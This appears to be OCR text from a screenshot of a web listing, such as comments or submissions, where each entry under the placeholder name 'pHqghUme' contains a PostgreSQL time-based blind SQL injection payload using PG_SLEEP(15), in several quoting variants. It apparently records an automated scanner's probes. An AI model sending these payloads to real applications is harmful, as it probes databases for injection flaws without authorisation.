
pHqghUme
• 23/08/2025
PH
555-1) OR 518=(SELECT 518 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555-1)) OR 508=(SELECT 508 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555MsA6wRSO' OR 283=(SELECT 283 FROM
PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555zccnSSNV') OR 890=(SELECT 890 FROM
PG_SLEEP(15))--
pHqghUme
• 23/08/2025